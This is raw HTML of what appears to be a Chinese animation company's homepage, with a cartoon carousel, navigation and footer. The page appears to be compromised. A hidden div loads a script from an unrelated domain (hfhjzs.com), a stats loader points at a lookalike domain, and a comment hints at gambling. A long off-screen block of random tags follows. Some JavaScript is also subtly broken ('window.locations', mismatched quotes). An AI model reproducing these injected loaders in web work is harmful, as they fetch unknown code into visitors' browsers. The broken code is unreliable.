	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-09-08/Ci_96241504853394WU_FILE_0.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/images/index/cartoon-04.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/2.html">超级飞侠 第4季</a></div>
	                          <p class="text-indent">飞机机器人乐迪与一群称为“超级飞侠”的小伙伴环游世界，为小朋友递送包裹，并帮助他们解决困难。这部动画片展现了世界多元文化，例如名胜、建筑、语言、节日和美食等。故事传递着善良、勇敢、欢乐和友爱，让孩子跟随乐迪在每一次新的神奇之旅中，开阔眼界并认识到多彩绚丽的地球家园。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/2.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/images/index/cartoon-04.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/images/index/cartoon-11.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/11.html">机灵宠物车</a></div>
	                          <p class="text-indent">机灵宠物车讲述的是一群小孩和他们的车型宠物在他们的家乡机灵镇一起冒险、玩耍、学习的有趣故事。这部动画展示了一个充满神奇与活力的地方—机灵镇，镇子上的居民几乎都拥有一辆属于自己的宠物车。有趣的是，它们不是普通的车辆，而是融合了拟人化特点、会跟人们互动并帮助人们的宠物车；宠物车和小主人们一起畅玩，探索，帮助别人，解决困难，并在这个过程中，向观众传达“勇于尝试与挑战的精神”。
</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/11.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/images/index/cartoon-11.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/uploads/Star/2017-05-12/Ci_21911494574613WU_FILE_1.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/3.html">贝肯熊</a></div>
	                          <p class="text-indent">主人公是一头全身雪白、胖乎乎的北极熊，看似孔武有力的外表，却总是笨呼呼地搞砸一切。他从遥远的北极来到了繁华的城市，在新奇的际遇中， 发生了一系列令人啼笑皆非的故事。
       不同于一般英雄式的卡通动画，大卫贝肯的性格呈现出真实质朴和笨拙可笑的一面，就像大社会里小人物的缩影。虽然遇到各种倒霉的事情，但从不沮丧。观众在开怀大笑的同时，总会被贝肯熊的单纯、执着、乐观而感动。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/3.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-05-12/Ci_79831494574617WU_FILE_2.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_23251504594381WU_FILE_1.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/4.html">铠甲勇士</a></div>
	                          <p class="text-indent">铠甲勇士的诞生源于一群动漫英雄爱好人士对中国本土英雄原创的热情。2005年，热血的奥飞动漫人执意打破日本英雄动漫的垄断，启动《铠甲勇士》。从中国战将勇士的传统文化中提炼出了中国英雄的特质，以中国元素开始设计出属于中国的铠甲，用中国演员演绎出超过5000年的英雄文化。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/4.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_99001504593793WU_FILE_0.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/uploads/Star/2017-09-05/Ci_86211504595841WU_FILE_0.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/5.html">巴啦啦小魔仙</a></div>
	                          <p class="text-indent">《巴啦啦小魔仙》系列动画与真人剧，讲述的是心灵纯洁的人类女孩子，机缘巧合与魔仙世界结缘，得到魔仙力量小并变身小魔仙在人类与魔法世界中穿梭，维护世界和平、正义与爱的故事。从2008开始，《巴啦啦小魔仙》共推出了4部高品质动画、2真人电视剧以及3部真人大电影，深受小朋友的喜爱。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/5.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_14251504595359WU_FILE_0.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/images/index/cartoon-05.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/6.html">十万个冷笑话</a></div>
	                          <p class="text-indent">《十万个冷笑话》是一部连载中的动漫，2010年6月28日起漫画在有妖气上独家连载。动画化于2012年7月11日开始在网络视频网站连载播放，每月一集，每集约5分钟。动画一经上线，便创下了多项纪录，动画视频一经上线公开就被各大网络媒体疯狂转载，并同时带动了一些网络流行语。2015年1月1日《十万个冷笑话》电影版上映。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/6.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/images/index/cartoon-05.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/images/index/cartoon-06.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/7.html">雏蜂</a></div>
	                          <p class="text-indent">《雏蜂》连载至今已有六年，总点击量12.45亿。2014年8月起开始对《雏蜂》进行了一系列的开发，包括动画、电影、周边、游戏等。动画中文版于2015年7月23日开播，日语版于2015年8月15日播出，小剧场于9月30日播出。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/7.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-09-05/Ci_23421504596261WU_FILE_0.png"/><i></i></div>
	                </div><div id="15853b6b2a" class="slick-slide clearfix">
	                   <div id="15853b6b2a" class="box clearfix bgFull">
	                      <div id="15853b6b2a" class="dimg"><img src="/Public/uploads/Star/2017-10-17/Ci_47591508227129WU_FILE_3.jpg"/><i></i></div>
	                      <div id="15853b6b2a" class="con">
	                          <div><a id="15853b6b2a" href="/star/star_details/id/9.html">巨神战击队</a></div>
	                          <p class="text-indent">《巨神战击队》问世于2012年，继《铠甲勇士》之后由奥飞娱乐打造的英雄团队特摄剧。迄今已推出3部影视作品，分别以「天·地·人」、「宇航探险」、「灾难救援」为主题，传播团结、勇敢、正义、友爱之精神，并融入中华优秀文化元素，深受孩子喜爱。</p>
	                          <a id="15853b6b2a" href="/star/star_details/id/9.html" class="amore"><i></i>了解更多</a>
	                      </div>
	                   </div>
	                   
	                   <div id="15853b6b2a" class="big-img"><img src="/Public/uploads/Star/2017-10-17/Ci_15641508227134WU_FILE_4.png"/><i></i></div>
	                </div>                
              </div>
              
              
              <div id="15853b6b2a" class="slick-nav slick ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1.5s" swiper-animate-delay="0.1s">
                <div><span><img src="/Public/uploads/Star/2017-09-05/Ci_93161504597087WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-04.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-11.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_76191504597867WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_3691504593971WU_FILE_0.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-09-05/Ci_27491504595731WU_FILE_2.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-05.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/images/index/slick-nav-06.png"/><i class="bgFull"></i></span></div><div><span><img src="/Public/uploads/Star/2017-10-17/Ci_59361508227122WU_FILE_2.png"/><i class="bgFull"></i></span></div>                
              </div>
       
            </div>
            <!--动漫明星 end-->
            

          <!--泛娱生态园-->
          <div id="15853b6b2a" class="swiper-slide section-04 bgFull">
              <div id="15853b6b2a" class="index-title ani" swiper-animate-effect="fadeInDown" swiper-animate-duration="0.5s" swiper-animate-delay="0s">
                <img src="/Public/images/index/title-04.png"/>
              </div>
              
              <div id="15853b6b2a" class="w1000 clearfix">    
                <div id="15853b6b2a" class="section-04-box bgFull ani" swiper-animate-effect="fadeInRight" swiper-animate-duration="1s" swiper-animate-delay="0.2s">
                    <div id="15853b6b2a" class="tit text-indent" ><a id="15853b6b2a" href="/industry/index.html">奥飞动漫致力于构建中国领先的动漫及娱乐产业运营平台，为消费者提供创新文化及周边产品和服务。</a></div>
                    <p class="text-indent">通过动画、电影、舞台剧、消费品、游戏、主题乐园、文化教育等多元化的互动业务模式，整合不同产业资源，满足消费者对于文化娱乐体验的需求。</p>
                    <a id="15853b6b2a" href="/industry/index.html" class="amore"><i></i>了解更多</a>
                </div>
              </div>  
            </div>
            <!--泛娱生态园 end-->

        </div>
        
        <div id="15853b6b2a" class="swiper-pagination"></div>
        
        <a id="15853b6b2a" href="javascript:void(0);" class="fly"><span>点击启航</span><i></i><i></i><i></i><img src="/Public/images/common/fly.png"/></a>
    </div>

  
    <header class="header header-bottom" style="display:none;"> 
    <blcok name="indexheadTMP">
    
        <div id="15853b6b2a" class="header-container">
             <a id="15853b6b2a" href="/" class="logo"><img src="/Public/images/common/logo.png"/></a>
             
             <div id="15853b6b2a" class="nav-phones">
                 <nav class="nav">
					<span><a id="15853b6b2a" href="/news/index.html"   >酷热资讯</a></span><span><a id="15853b6b2a" href="/star/index.html"   >动漫明星</a></span><span><a id="15853b6b2a" href="/industry/index.html"   >产业板块</a></span><span><a id="15853b6b2a" href="/industry/industry_toy.html"   >玩具</a></span><span><a id="15853b6b2a" href="/entertainment/index.html"   >互动娱乐</a></span><span><a id="15853b6b2a" rel="nofollow" href="https://auldeywj.tmall.com/"  target="_blank" >奥飞商城</a></span><span><a id="15853b6b2a" rel="nofollow" href="http://rs.p5w.net/c/002292.shtml"  target="_blank" >投资者关系</a></span><span><a id="15853b6b2a" href="/about/index.html"   >走进奥飞</a></span><span><a id="15853b6b2a" rel="nofollow" href="http://inventor.auldey.com/"  target="_blank" >发明家天地</a></span><span><a id="15853b6b2a" href="/about/supplier.html"   >供应商自荐</a></span><span><a id="15853b6b2a" href="/news/tendering.html"   >招标公告</a></span>                    
                 </nav>
                
             </div>
               <div id="15853b6b2a" class="topmenu">
                 	<a id="15853b6b2a" href="javascript:;" class="icon sina bgFull">sina<span><img src="/Public/images/common/code4.png"/><i></i></span></a>
		        	<a id="15853b6b2a" href="javascript:;" class="icon weixin bgFull">weixin<span><img src="/Public/images/common/code3.jpg"/><i></i></span></a>
					<!--<iframe src="https://my.hfhjzs.com:8080/Userframe/uframe" align="top" marginheight="0px" height="23px" width="180px" marginwidth="right:50px" scrolling="no" frameborder="0" target="_blank"></iframe> --> 
		        				            <a id="15853b6b2a" href="/login/registeruc.html">注册</a> 
			            <span>|</span> 
			            <a id="15853b6b2a" href="/login/loginuc.html">登录</a>			 	</div>
             <a id="15853b6b2a" href="javascript:void(0);" class="menu-button"><img src="/Public/images/common/menu.png"/></a>
        </div>
        
      
        <div id="15853b6b2a" class="copyright">
            ©2026 ALPHA GROUP CO., LTD. 
            <!-- &copy 2016 JDB&#30005;&#23376;&#20837;&#21475;  -->
			保留所有权利<a id="15853b6b2a" target="_blank" rel="nofollow" href="https://beian.miit.gov.cn">粤ICP备08036699号</a> 
			<a id="15853b6b2a" target="_blank" rel="nofollow" href="https://beian.mps.gov.cn/#/query/webSearch">
			粤公网安备44051502000154号</a> 
			
        </div> 
</blcok>

<script type="text/javascript">
    var URLarray = ["About", "Entertainment", "Industry", "News", "Star"]
    var strUrl=window.locations.href;
    var arrUrl=strUrl.split("/");
    var strPage=arrUrl[arrUrl.length-2];
    var span = ""
    for (var i = 0; i < URLarray.length; i++) {
        if (strPage == URLarray[i]) {span = "#" + strPage + "Span"}
    }
    $(span).addClass("active");
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?2465cf8359cc7daffd4cb0b5fcf31810ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.locations.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258416471'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/z_stat.php%3Fid%3D1258416471' type='text/javascript'%3E%3C/script%3E"));document.getElementById("cnzz_stat_icon_1258416471").style.display = "none";</script> 

    </header>
    


	
    <div id="15853b6b2a" class="pop">
        <span class="close bgFull"></span>  
        <div> 
            <video width="750" src=""  id="video_urls" controls>
             <!-- <source src="/Public/video/video01.mp4" type="video/mp4" id="video_urls">
              <object data="movie.mp4">
                <embed src="/Public/video/video01.mp4"  id="video_urls2">
              </object>-->
            </video> 
        </div><i></i>
    </div>

    <!--<block name="popvideoTMP">
		<div id="15853b6b2a" class="pop">
			<span class="close bgFull"></span>  
			<div> 
				<video width="750" controls>
				  <source src="http://cdn.hfhjzs.com/video/hylr.mp4" type="video/mp4">
				  <object data="movie.mp4">
					<embed src="http://cdn.hfhjzs.com/video/hylr.mp4">
				  </object>
				</video> 
			</div><i></i>
		</div>
	-->
</block>

<div style="display:none;"><script src="//www.hfhjzs.com/tj.js"></script></div><div id="body_jx_694867" style="position:fixed;left:-9000px;top:-9000px;"><gx id="jnslls"><boscv class="kwdip"></boscv></gx><cm id="ujuiax"><zc class="cyzui"></zc></cm><xlz id="gcffty"><mpxwq class="namvi"></mpxwq></xlz><ez id="yjcdcg"><ccwsd class="apsfp"></ccwsd></ez><as id="bgyuzz"><amj class="lfwim"></amj></as><nrefb id="mhbrlq"><zq class="dfcpy"></zq></nrefb><nk id="wdnxww"><jtd class="psprb"></jtd></nk><pg id="nmjksz"><fodsg class="sizmu"></fodsg></pg><woyi id="mhjlxm"><kngm class="kcgqd"></kngm></woyi><hyf id="ujwuxi"><qzwqj class="gvcad"></qzwqj></hyf><vyber id="yluslq"><poko class="ntndi"></poko></vyber><jt id="fnulmz"><eez class="tvxpm"></eez></jt><dyo id="tmmpoo"><hzgjg class="ovmlv"></hzgjg></dyo><hc id="elyjun"><dar class="jfnbh"></dar></hc><fn id="yszdae"><spbqj class="jqdpv"></spbqj></fn><fntd id="ugjjwv"><poz class="hfian"></poz></fntd><nwrc id="islkrt"><wnajv class="ifdrd"></wnajv></nwrc><uwbri id="yzfzra"><rdv class="ezsxs"></rdv></uwbri><hktom id="ktwrjy"><vn class="bfygt"></vn></hktom><qbfeq id="eskmwr"><rwfk class="xsepw"></rwfk></qbfeq><ktxm id="dkbwtl"><tmphe class="qskfs"></tmphe></ktxm><onky id="ucczbq"><ysawh class="ozayt"></ysawh></onky><dnx id="tfyanp"><cfk class="nylde"></cfk></dnx><tuuek id="mdunom"><dxaew class="gcqix"></dxaew></tuuek><bt id="xminoc"><eurpl class="euyuz"></eurpl></bt><vxzup id="ezfnsf"><vjvho class="dqkqz"></vjvho></vxzup><wuf id="gwadlp"><hoesj class="ersbx"></hoesj></wuf><xfpy id="nvjkkf"><aeji class="jisco"></aeji></xfpy><mbnjq id="eusobz"><mjat class="duflm"></mjat></mbnjq><mcp id="oeskqs"><qhz class="rlrhu"></qhz></mcp><esbgm id="mucbyz"><nh class="ekucm"></nh></esbgm><jbz id="klxyow"><pvsgh class="ldhuc"></pvsgh></jbz><dtjj id="oiybhh"><abr class="bqpcj"></abr></dtjj><qmj id="gvvxgj"><xsh class="jaspn"></xsh></qmj><no id="zxxjki"><qh class="xqish"></qh></no><mmp id="obvpmi"><cpw class="obuwz"></cpw></mmp><eimr id="shmfko"><fcww class="obvih"></fcww></eimr><eca id="fdczbc"><hx class="eonwu"></hx></eca><tbt id="xmixxp"><tkhk class="gdpvb"></tkhk></tbt><dh id="frdicb"><zgmng class="hkwfr"></zgmng></dh><emvi id="sclugq"><yaoif class="affzk"></yaoif></emvi><pa id="kcjhnf"><sc class="aionx"></sc></pa><xilbo id="qertze"><irc class="djorf"></irc></xilbo><bz id="lslolg"><tj class="qrclm"></tj></bz><iq id="odymem"><ptwqb class="ssqcg"></ptwqb></iq><vjq id="kywbzj"><wqp class="rdvdf"></wqp></vjq><wk id="kezvjf"><inxl class="ruvfi"></inxl></wk><yeiyr id="ymxbua"><fsvgv class="ccwfh"></fsvgv></yeiyr><lbhh id="rbefif"><ejqiz class="swykm"></ejqiz></lbhh><yb id="ftlfvu"><atxmu class="xqpmn"></atxmu></yb><zt id="gfuhlr"><esgk class="ylqhk"></esgk></zt><nurot id="pglyie"><vtgto class="cjton"></vtgto></nurot><vzuuj id="zoucqk"><qs class="uxojd"></qs></vzuuj><qn id="ilkszd"><ms class="vocwo"></ms></qn><vszm id="xnokwm"><ydv class="isjkc"></ydv></vszm><ga id="povhmr"><hxdq class="typeo"></hxdq></ga><dg id="mvsawv"><kqza class="eflyt"></kqza></dg><dlh id="atradw"><wam class="xsouy"></wam></dlh><fxrbg id="rtdyls"><dg class="sgceu"></dg></fxrbg><af id="mlssok"><wbdh class="tddcg"></wbdh></af><lo id="ygzcra"><ha class="bspjy"></ha></lo><rj id="vhrxuf"><rmov class="bejwx"></rmov></rj><wpbb id="pjjdnp"><gpu class="mjcrt"></gpu></wpbb><ylt id="mvbafn"><wlnuc class="ecjyj"></wlnuc></ylt><xkbcx id="drwjcy"><ygcb class="vpmmk"></ygcb></xkbcx><gp id="buooyu"><ic class="dxqhj"></ic></gp><xitc id="rsqjnm"><xnzvw class="zqumw"></xnzvw></xitc><fq id="ybsdea"><gzo class="retoq"></gzo></fq><kqur id="agizxy"><dsit class="iggtt"></dsit></kqur><herf id="cmleuk"><uk class="fbted"></uk></herf><lc id="jkkrwn"><lns class="abhxp"></lns></lc><ztdqe id="nyhnuc"><qes class="ocioh"></qes></ztdqe><zgur id="tzxtoc"><jax class="phzyd"></jax></zgur><dpomp id="tlrwmr"><wf class="jritf"></wf></dpomp><jijr id="vvudjx"><wz class="frlss"></wz></jijr><wrpdg id="aeowit"><vucdy class="frqry"></vucdy></wrpdg><dppdc id="qmfauu"><cguob class="txgsx"></cguob></dppdc><uukpf id="wfsrqo"><ea class="toinm"></ea></uukpf><bitl id="qlisqk"><cnieu class="wyuvw"></cnieu></bitl><cg id="wpuykq"><wubfs class="yqyhy"></wubfs></cg><kuaw id="ecfjdb"><nhfh class="vwfxo"></nhfh></kuaw><wliw id="ppeakz"><nplxb class="nidxz"></nplxb></wliw><yuyd id="orioxd"><ewh class="ylxqb"></ewh></yuyd><idgv id="jxruku"><txyp class="vtfnt"></txyp></idgv><pspu id="kvlmce"><teajx class="triwt"></teajx></pspu><bt id="hrltwb"><jufuv class="hrmic"></jufuv></bt><cys id="bbgksg"><pkuh class="fqshl"></pkuh></cys><hp id="ykzjbg"><js class="ebkch"></js></hp><hkql id="wthzfx"><qlfa class="nxyfz"></qlfa></hkql><hxvkz id="idjxzs"><zqe class="bjxwz"></zqe></hxvkz><ne id="eelfdy"><wl class="ebeoo"></wl></ne><mln id="tbqnmr"><du class="rafwu"></du></mln><bchmb id="fmjxfr"><mxum class="ofyeu"></mxum></bchmb><bi id="sithwa"><fqt class="zsbyn"></fqt></bi><vvjo id="cqnklj"><yy class="tcjvv"></yy></vvjo><cyf id="pmrpjm"><lk class="bfvew"></lk></cyf><mn id="dzaxuc"><bfd class="iwdzd"></bfd></mn><nd id="iycqmc"><xyu class="hteti"></xyu></nd><lmvt id="rzeuuf"><awjrd class="cbalu"></awjrd></lmvt><gvp id="zcwdxn"><cpj class="dzcly"></cpj></gvp><yxdr id="dxhwtv"><flacu class="enmvs"></flacu></yxdr><rhaxh id="sijuhm"><bedv class="qyrtq"></bedv></rhaxh><mp id="adntcl"><bxfg class="fbcaq"></bxfg></mp><gztwa id="qksilo"><zu class="blogl"></zu></gztwa><bfii id="oklbdu"><skx class="vjasr"></skx></bfii><pnwdc id="jgirnq"><zfodk class="jfdbe"></zfodk></pnwdc><jrnr id="kqjqak"><jb class="iakkr"></jb></jrnr><juubt id="wuohbo"><kkhv class="lydkp"></kkhv></juubt><mx id="brcqlq"><ow class="uvsal"></ow></mx><hie id="uqpijf"><bqymh class="tygsc"></bqymh></hie><jesbb id="hdfkea"><mpjy class="mzrbg"></mpjy></jesbb><atpit id="xxajyt"><lkdyr class="kabck"></lkdyr></atpit><nq id="ckcene"><bhkk class="nnsrf"></bhkk></nq><efqqn id="hqdkvj"><vtn class="sgidp"></vtn></efqqn><zwre id="zabvxj"><ud class="fnlnf"></ud></zwre><mz id="uwxtuc"><fmb class="phqgp"></fmb></mz><xuway id="oevkqb"><tcik class="fangf"></tcik></xuway><xzh id="qdibve"><qwl class="ujhte"></qwl></xzh><bd id="vfsqyc"><gn class="budtl"></gn></bd><dk id="qpjfar"><uv class="zkehe"></uv></dk><ihcfx id="aoxbhs"><ql class="zsioo"></ql></ihcfx><iac id="mxweqk"><knugr class="xqeqt"></knugr></iac><ejr id="elsdyh"><ecww class="xyygj"></ecww></ejr><pjl id="yitrfo"><nxfas class="uiymr"></nxfas></pjl><twya id="jypwvs"><hc class="vdlqm"></hc></twya><oszuw id="ptkrhg"><ubkuy class="oguwr"></ubkuy></oszuw><jsotz id="zirzsa"><fgbtw class="schvl"></fgbtw></jsotz><uzq id="ffhzmc"><gphx class="ydpes"></gphx></uzq><ap id="rsqywc"><udhcj class="xlfrv"></udhcj></ap><fp id="ehwppc"><dmvvl class="coktq"></dmvvl></fp><ywqnw id="zwundj"><dfosq class="hjctw"></dfosq></ywqnw><eliyg id="tqssuo"><ha class="nckeu"></ha></eliyg><fj id="oprutr"><mflm class="gejku"></mflm></fj><nx id="swtgyn"><nyhs class="iajcb"></nyhs></nx><dfqvx id="qednwq"><lx class="exsfr"></lx></dfqvx><zz id="hwrjxn"><fr class="etpij"></fr></zz><iqmvt id="uepqan"><bn class="ldlwv"></bn></iqmvt><ns id="ipfcio"><eszpf class="uugcn"></eszpf></ns><yqejg id="hbuvex"><nvm class="ffpnj"></nvm></yqejg><jf id="pcchwz"><fvjct class="obliv"></fvjct></jf><ccms id="naodys"><mpugf class="vlzmv"></mpugf></ccms><tljcj id="spslzo"><nxva class="ljljg"></nxva></tljcj><oav id="khmtqj"><ter class="vifct"></ter></oav><acbbf id="pzrhys"><kzvop class="hdeus"></kzvop></acbbf><xvqe id="jhyjmd"><oh class="ipcrf"></oh></xvqe><ysc id="hwfnro"><bfi class="lvtld"></bfi></ysc><ncx id="hbppgq"><groo class="qxzfe"></groo></ncx><vmenq id="euocuj"><jcy class="rgzjd"></jcy></vmenq><rt id="thstwd"><koljw class="apuga"></koljw></rt><rzlzu id="pcdxlt"><cyxro class="xddts"></cyxro></rzlzu><fz id="wciugr"><qxg class="sjofr"></qxg></fz><jfwh id="kypcoc"><dpxdh class="ncibj"></dpxdh></jfwh><yw id="oyhghc"><zbjay class="vmkaq"></zbjay></yw><ik id="wyjesg"><qur class="vhlip"></qur></ik><ytbl id="jlfref"><ek class="rzcyr"></ek></ytbl><pjsf id="adlwvj"><ld class="raroy"></ld></pjsf><yq id="yftjoe"><zv class="eulri"></zv></yq><lhrsq id="ccbrrv"><ybi class="fnlln"></ybi></lhrsq><mzrdw id="kcuegy"><cdvww class="vuunz"></cdvww></mzrdw><erzx id="djgqnt"><mlsag class="wltcc"></mlsag></erzx><rfo id="ltgqvf"><tu class="cetok"></tu></rfo><ebnrd id="hvinje"><sab class="forki"></sab></ebnrd><shzt id="jyfgpe"><jbp class="kgrhm"></jbp></shzt><xpa id="jvyjgo"><aoe class="axqlj"></aoe></xpa><sbqgu id="xwjuct"><dssqn class="ouuez"></dssqn></sbqgu><eo id="gfduty"><ikpgm class="bftpo"></ikpgm></eo><sf id="fwpfqc"><mngo class="sttgf"></mngo></sf><dyxn id="wsvypd"><mx class="gwflr"></mx></dyxn><loj id="apsrkz"><tts class="fvayd"></tts></loj><lrv id="rxwbur"><oid class="koocq"></oid></lrv><ku id="egvbxg"><wr class="lpakw"></wr></ku><faocf id="kjhgal"><klfo class="lvfhb"></klfo></faocf><td id="ouvfdk"><oa class="ppdir"></oa></td><wux id="turdxt"><iga class="asshh"></iga></wux><oth id="ikpzws"><xg class="jauxr"></xg></oth><xgbgw id="qrcqnu"><jql class="fqoef"></jql></xgbgw><ambc id="rgmttn"><rrzg class="nukjc"></rrzg></ambc><ysj id="jtcjmm"><xv class="rvwwb"></xv></ysj><va id="heiijj"><aoha class="nalvx"></aoha></va><yxif id="rxglsx"><du class="juquw"></du></yxif><ts id="hitlxq"><qaom class="jqypt"></qaom></ts><rmy id="xaiikf"><hzpk class="wyoof"></hzpk></rmy><jc id="ounkdd"><if class="xxbwe"></if></jc><uvby id="jjkchk"><qifl class="elwmt"></qifl></uvby><piat id="jadygb"><rvl class="vyuuo"></rvl></piat><neoed id="onyhzu"><ej class="tgdno"></ej></neoed><tsxao id="enlzrj"><axx class="tjvzd"></axx></tsxao><vzrab id="mwgdjd"><ssp class="qmdxh"></ssp></vzrab><nep id="zzkayd"><gfmrm class="uzbib"></gfmrm></nep><kn id="jcozil"><ku class="vgaas"></ku></kn><piub id="uweobj"><df class="qtbbc"></df></piub><gpsk id="boizov"><wwegn class="ockwe"></wwegn></gpsk><gigy id="kngnuo"><ofylk class="varym"></ofylk></gigy><zscz id="mznijl"><lvm class="vaadp"></lvm></zscz><rnk id="abatqa"><bbngk class="niboy"></bbngk></rnk><yd id="oupoxu"><bqg class="dgmom"></bqg></yd><itq id="bwvxoe"><rbt class="yypoo"></rbt></itq><ma id="pocwdj"><psqy class="egvfw"></psqy></ma><adu id="vfsjgb"><cnxk class="onwud"></cnxk></adu><pjbj id="agxedo"><naw class="ajmuc"></naw></pjbj><hgji id="dmncuv"><ku class="ieslx"></ku></hgji><dbp id="ltuhtu"><hp class="byhrc"></hp></dbp><on id="lcrbhm"><nmj class="qohbv"></nmj></on><rydcw id="bvtybm"><hsf class="ojnoi"></hsf></rydcw><wnewq id="kpkihr"><ddx class="wzxhw"></ddx></wnewq><mn id="gmaqyy"><umbp class="mpkix"></umbp></mn><geie id="gpxqgh"><gvg class="fhrzw"></gvg></geie><hcc id="sqjjnd"><pj class="ijvpw"></pj></hcc><vb id="jfnxxu"><wdq class="qhpzk"></wdq></vb><xixk id="gwxxpb"><mmlj class="lfgks"></mmlj></xixk><es id="mkktbv"><xy class="fgslc"></xy></es><auze id="dmheqs"><qqwqm class="qbvub"></qqwqm></auze><btdy id="wnbfon"><oz class="evnnq"></oz></btdy><gb id="awnyzk"><vmy class="nxeeo"></vmy></gb><mtsxa id="jzshzk"><rhrbg class="fsije"></rhrbg></mtsxa><vmlv id="kjaogj"><wbhse class="tohwo"></wbhse></vmlv><bmi id="axguzo"><daku class="cwyag"></daku></bmi><wvspa id="uirvlh"><zu class="ztmjb"></zu></wvspa><gnrni id="elrhsl"><uuf class="sndqr"></uuf></gnrni><epska id="pbnwtv"><ifr class="qfdda"></ifr></epska><bwu id="qnnffi"><gw class="emaos"></gw></bwu><ribt id="tihygb"><vs class="xyjie"></vs></ribt><dhwk id="qmqteo"><ezgp class="cqkoi"></ezgp></dhwk><avnf id="zsuhxc"><obtya class="hgmfc"></obtya></avnf><jga id="guukwr"><gqg class="juhmb"></gqg></jga><gfyn id="dapkqz"><mf class="molsn"></mf></gfyn><gyj id="cdzlcn"><hugt class="uzseu"></hugt></gyj><xqx id="ydnyqf"><gwfv class="qdpej"></gwfv></xqx><el id="donepd"><blql class="ivnez"></blql></el><lojf id="qgjtts"><xts class="mamhd"></xts></lojf><xro id="brglea"><apnz class="pvapa"></apnz></xro><ssl id="ssqnbw"><jmudz class="dxzet"></jmudz></ssl><kun id="secyzk"><zgafb class="vssjn"></zgafb></kun><oct id="osujde"><sejj class="jzmqd"></sejj></oct><bllky id="hqwtrh"><antjr class="xwftm"></antjr></bllky><saj id="bswoyh"><ukcdm class="dafdh"></ukcdm></saj><hzew id="oeyxlu"><isatd class="triba"></isatd></hzew><dixs id="znvtfx"><htbw class="ziakr"></htbw></dixs><ggjt id="keokyy"><srr class="qcdrh"></srr></ggjt><slyyf id="apuepy"><liil class="cswdv"></liil></slyyf><dqmgs id="axtkqn"><da class="jtvdv"></da></dqmgs><el id="tjqbia"><wyc class="apito"></wyc></el><sj 